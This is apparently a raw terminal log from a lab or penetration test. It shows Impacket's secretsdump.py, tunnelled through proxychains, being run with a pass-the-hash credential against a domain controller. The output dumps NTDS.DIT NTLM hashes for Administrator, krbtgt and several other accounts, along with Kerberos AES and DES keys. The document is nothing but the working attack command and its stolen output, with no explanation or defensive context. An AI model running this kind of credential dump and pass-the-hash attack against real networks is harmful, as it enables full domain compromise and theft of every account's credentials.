 $ proxychains4 python3 secretsdump.py sec123/ad01\$@10.10.10.139 -hashes :aea3ba9022e9df37c0ae812db784c712
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:aea3ba9022e9df37c0ae812db784c712:::
SERVER2012$:1109:aad3b435b51404eeaad3b435b51404ee:3e58512b37e50621784422cb231c8a4c:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ec150c0499e85cbe28564794889d443a573ec0d52124f0244edcd84e82d366fb
krbtgt:aes128-cts-hmac-sha1-96:2e09e8b4a4599c9d8a5fe20241e5a199
krbtgt:des-cbc-md5:79a404137ff440f1
sec123.cnk\cnk:aes256-cts-hmac-sha1-96:b3beca060a69eaa1605f5eeb1071e9246bbdb7dbc1e1b36d7e581bc0eb99bc18
sec123.cnk\cnk:aes128-cts-hmac-sha1-96:6f7290694acb2ab9c0258e28297eeb65
sec123.cnk\cnk:des-cbc-md5:08e023677c29b63b
SERVER2012$:aes256-cts-hmac-sha1-96:636906879b44b9d27f54db36bce2b42fb625dd76b6391fd91593859c1b8790f8
SERVER2012$:aes128-cts-hmac-sha1-96:c1123b8060117b85b17bb299252677b5
SERVER2012$:des-cbc-md5:2a2f10cd9ed370da
[*] Cleaning up...